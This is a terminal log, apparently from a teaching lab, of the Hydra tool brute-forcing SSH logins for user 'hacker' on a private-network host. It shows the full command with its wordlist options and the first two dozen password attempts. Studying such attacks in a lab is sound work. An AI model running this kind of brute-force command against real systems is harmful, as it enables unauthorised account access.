 root@simpleedu:~# hydra -L hacker.txt -P password.txt -t 1 -vV -e ns 192.168.1.3 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
Hydra (http://www.thc.org/thc-hydra) starting at 2020-05-22 23:47:32
[DATA] max 1 task per 1 server, overall 1 task, 3628802 login tries (l:1/p:3628802), ~3628802 tries per task
[DATA] attacking ssh://192.168.1.3:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://hacker@192.168.1.3:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.3:22
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "hacker" - 1 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "" - 2 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123acehkr" - 3 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123acehrk" - 4 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123acekhr" - 5 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123acekrh" - 6 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123acerhk" - 7 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123acerkh" - 8 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123achekr" - 9 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123acherk" - 10 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123achker" - 11 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123achkre" - 12 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123achrek" - 13 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123achrke" - 14 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123ackehr" - 15 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123ackerh" - 16 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123ackher" - 17 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123ackhre" - 18 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123ackreh" - 19 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123ackrhe" - 20 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123acrehk" - 21 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123acrekh" - 22 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123acrhek" - 23 of 3628802 [child 0] (0/0)
[ATTEMPT] target 192.168.1.3 - login "hacker" - pass "+123acrhke" - 24 of 3628802 [child 0] (0/0)